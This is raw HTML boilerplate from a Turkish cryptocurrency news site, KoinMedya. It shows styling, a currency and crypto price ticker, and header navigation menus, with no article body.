var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css' href='https://koinmedya.com/wp-content/plugins/google-analytics-premium/assets/css/frontend.min.css' media='all' />
<style id='monsterinsights-popular-posts-style-inline-css'>
.monsterinsights-popular-posts-styled.monsterinsights-widget-popular-posts.monsterinsights-widget-popular-posts-alpha .monsterinsights-widget-popular-posts-list li {background-color:rgba(239, 239, 239, 1);}.monsterinsights-popular-posts-styled.monsterinsights-widget-popular-posts.monsterinsights-widget-popular-posts-alpha .monsterinsights-widget-popular-posts-list li .monsterinsights-widget-popular-posts-title {color:rgba(40, 61, 92, 1);font-size:14px;}
/*# sourceURL=monsterinsights-popular-posts-style-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-232998 single-format-standard wp-theme-kanews wp-child-theme-kanews-child kanews-theme-by-kanthemes header-line category-5908 single-layout-flat">
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBVFHVC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<div id="page" class="site-wrapper">
		
			<div class="site-head site-head-1">
  <div id='kanews-top' class='kanews-ticker-y hidden-mobile data-slick='{"slidesToShow":6,"responsive":[{"breakpoint":992,"settings":{"slidesToShow":3}},{"breakpoint":525,"settings":{"slidesToShow":2}}]}'><div id="kanews-loader"><div class="kanews-loader-2 kanews-loader-sm">Loading...</div></div>				
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>USD</div><div>0%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Amerikan Doları</div>
								<div class="border-success color-success">43,12 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="euro" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO</div><div>0.030%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro</div>
								<div class="border-success color-success">50,36 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="eur-usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO/USD</div><div>0.02%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro Amerikan Doları</div>
								<div class="border-success color-success">1,17 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="gau" width="18" height="18" />													</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>GR. ALTIN</div><div>-0.03%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Gram Altın</div>
								<div class="border-danger color-danger">6.365,63 TRY <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBTC.svg" alt="btc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BTC</div><div>0.69%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin</div>
								<div class="border-success color-success">91.383,70 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCETH.svg" alt="eth" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ETH</div><div>-0.66%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ethereum</div>
								<div class="border-danger color-danger">3.100,66 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBCH.svg" alt="bch" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BCH</div><div>-5.16%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin Cash</div>
								<div class="border-danger color-danger">620,33 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCXRP.svg" alt="xrp" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>XRP</div><div>-0.98%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ripple</div>
								<div class="border-danger color-danger">2,05 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCLTC.svg" alt="ltc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>LTC</div><div>-3.60%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Litecoin</div>
								<div class="border-danger color-danger">76,49 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBNB.svg" alt="bnb" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BNB</div><div>-0.08%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Binance Coin</div>
								<div class="border-danger color-danger">904,12 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSOL.svg" alt="sol" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SOL</div><div>0.67%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Solana</div>
								<div class="border-success color-success">139,62 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCAVAX.svg" alt="avax" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>AVAX</div><div>-1.20%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Avalanche</div>
								<div class="border-danger color-danger">13,59 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCADA.svg" alt="ada" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ADA</div><div>-1.06%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Cardano</div>
								<div class="border-danger color-danger">0,39 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOT.svg" alt="dot" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOT</div><div>-0.95%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Polkadot</div>
								<div class="border-danger color-danger">2,06 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOGE.svg" alt="doge" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOGE</div><div>-0.60%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Dogecoin</div>
								<div class="border-danger color-danger">0,14 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSHIB.svg" alt="shib" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SHIB</div><div>-1.27%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Shiba Inu</div>
								<div class="border-danger color-danger">0,00 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
				</div>  <header id="header" class="site-header">
    <div class="site-header-wrapper header-skin-dark">
                <div class="site-subheader hidden-mobile">
    <div class="container">
      <div class="row site-row align-items-center justify-content-between">
        <div class="col">
          <div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center">
            		<div class="site-subheader-menu">
			<ul id="menu-top-nav-sol-menu" class="d-flex"><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_13423"></div></li></ul>		</div>
	          </div>
        </div>
        <div class="col-auto">
          <div class="site-subheader-right d-flex flex-wrap align-items-center">
            		<div class="site-subheader-menu">
			<ul id="menu-top-nav-menu" class="d-flex"><li id="menu-item-249520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249520"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a></li>
<li id="menu-item-249519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249519"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
<li id="menu-item-249521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249521"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>		</div>
	          </div>
        </div>
      </div>
    </div>
  </div>
      
      <div class="site-header-top">
        <div class="container">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col-auto">
              <div class="site-header-top-left d-flex align-items-center gap-1">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><svg class="icon-90deg" width="28" height="28" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="bars"><path fill="currentColor" d="M5,12a1,1,0,0,0-1,1v8a1,1,0,0,0,2,0V13A1,1,0,0,0,5,12ZM10,2A1,1,0,0,0,9,3V21a1,1,0,0,0,2,0V3A1,1,0,0,0,10,2ZM20,16a1,1,0,0,0-1,1v4a1,1,0,0,0,2,0V17A1,1,0,0,0,20,16ZM15,8a1,1,0,0,0-1,1V21a1,1,0,0,0,2,0V9A1,1,0,0,0,15,8Z"></path></svg></button>
                
                <div class="site-header-logo"><a href="https://koinmedya.com/" title="KoinMedya"><img class="logo-light" src="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png" srcset="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 2x, https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 1x" alt="" width="175" height="33" /></a></div>                              </div>
            </div>

            
            <div class="col-auto col-lg">
              <div class="site-header-top-right">
                                <a href="https://accounts.binance.com/register?ref=BTR2IKW4" class="header-btn hidden-mobile" style="background-color: #1c0059">Al/Sat</a><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload" class="header-btn hidden-mobile" style="background-color: #1c0059">Advertise</a>                                  <div id="site-header-search" class="kanews-ajax-search-wrapper "> <button aria-label="Arama Yap" class="header-btn-icon" data-toggle="site-header-search-wrapper"><i class="icon-search"></i></button>
		<div id="site-header-search-wrapper" class="is-hidden"><form role="search" method="get" class="site-header-search-form" action="https://koinmedya.com/">
		<input class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
		<button aria-label="Arama Yap type="submit"><span class="icon-search icon-2x"></span></button><p>Aradığınız kelimeyi yazın ve entera basın, kapatmak için esc butonuna tıklayın.</p>
		<div id="kanews-loader"></div></form><div class="kanews-popup-close-btn search-close-btn"><i class="icon-close"></i></div></div></div>                                <div class="site-header-action "><button role="button" aria-expanded="false" data-toggle="site-header-action-content" aria-label="Servisler" class="header-btn-icon"><i aria-hidden="true" class="icon-grid"></i></button><div id="site-header-action-content"><div class="site-header-action-wrapper kanews-scroll site-header-action-style1"><button data-toggle="site-header-action-content" aria-label="Kapat"><i class="icon-close"></i></button><div class="site-header-action-btn-group popular5"><div class="onjkln2">Popüler</div><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(107, 3, 254, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #6b03fe"><i class="icon-newspaper"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Media Kit (Download)</div><div class="site-header-action-desc truncate truncate-2">Media Kit & Reklam Fiyatları</div></div></div></a><a href="https://koinmedya.com/iletisim"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-envelope"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Contact</div><div class="site-header-action-desc truncate truncate-2">Bizimle iletişime geçin</div></div></div></a></div><div class="site-header-action-btn-group"><div class="onjkln2">Hızlı Erişim</div><a href="https://koinmedya.com/kripto-paralar-2/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-bitcoin"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Kripto Paralar</div><div class="site-header-action-desc truncate truncate-2">Kripto piyasında son durumu inceleyip fırsatları yakalayın!</div></div></div></a><a href="https://koinmedya.com/emtia-fiyatlari/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-exchange"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Emtia</div><div class="site-header-action-desc truncate truncate-2">Hisse senetlerinde son durum!</div></div></div></a><a href="https://koinmedya.com/canli-doviz/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-money"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Döviz</div><div class="site-header-action-desc truncate truncate-2">Canlı şekilde döviz kurlarını analiz edebilirsiniz.</div></div></div></a></div></div></div></div>                                <div class="kanews-notifications-item" data-user-id="0" data-new-count="" data-toggle="kanews-notifications"><button  aria-label="Bildirimler (0)."  class="kanews-notification-button header-btn-icon"><i class="icon-notifications"></i><span class="kanews-notifications-count">0</span></button><div id="kanews-notifications" class="kanews-notifications-content"><div class="kanews-notifications-header d-flex justify-content-between">Bildirimler<span class="pull-right"></span></div><div class="kanews_widget_tab_menu">
      <div class="kanews-tab">
        <ul class="nav nav-tabs d-flex flex-wrap p-0 mb-0" role="tablist" id="kanewsTab-Not">
          <li role="presentation" class="nav-item"><div class="nav-link active" id="kanewsTab-Not1x" data-toggle="tab" href="#kanewsTab-Not1" role="tab" data-controls="kanewsTab-Not1" data-selected="true">Sosyal (0)</div></li>
          <li role="presentation" class="nav-item"><div class="nav-link" id="kanewsTab-Not2x" data-toggle="tab" href="#kanewsTab-Not2" role="tab" data-controls="kanewsTab-Not2" data-selected="false">Takip (0)</div></li>
          </ul><div class="tab-content" id="kanewsTab-NotContent-1"><div class="tab-pane fade show active" id="kanewsTab-Not1" role="tabpanel" data-labelledby="kanewsTab-Not1x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div><div class="tab-pane fade" id="kanewsTab-Not2" role="tabpanel" data-labelledby="kanewsTab-Not2x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div>              </div>
            </div>

          </div>
        </div>
      </div>
    </div>

      </header>

  <nav id="navbar" class="site-navbar hidden-mobile navbar-skin-dark">
    <div class="site-navbar-wrapper site-navbar-wrapper-fixed">
      <div class="container">
        <div class="navbar-row">
                      <div class="col-auto no-gutter">
              <ul class="site-navbar-nav">
                <li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://koinmedya.com/"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></a></li>
              </ul>
            </div>
                    <ul id="menu-anamenu" class="site-navbar-nav"><li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="/"><span>Ana Sayfa</span></a></li>
<li id="menu-item-243998" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-243998"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/"><span>Coin Haber</span></a>
<ul class="sub-menu">
	<li id="menu-item-244000" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-244000"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-haberleri/"><span>Bitcoin Haberleri</span></a></li>
	<li id="menu-item-243999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243999"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-cash-haberleri/"><span>Bitcoin Cash Haberleri</span></a></li>
	<li id="menu-item-244007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244007"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ethereum-haberleri/"><span>Ethereum Haberleri</span></a></li>
	<li id="menu-item-244013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244013"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/solana-haberleri/"><span>Solana haberleri</span></a></li>
	<li id="menu-item-244001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244001"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bnb-haberleri/"><span>BNB Haberleri</span></a></li>
	<li id="menu-item-244002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244002"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/cardano-haberleri/"><span>Cardano Haberleri</span></a></li>
	<li id="menu-item-244003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244003"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/chainlink-haberleri/"><span>Chainlink Haberleri</span></a></li>
	<li id="menu-item-244004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244004"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/dash-haberleri/"><span>DASH Haberleri</span></a></li>
	<li id="menu-item-244005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244005"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/eos-haberleri/"><span>EOS Haberleri</span></a></li>
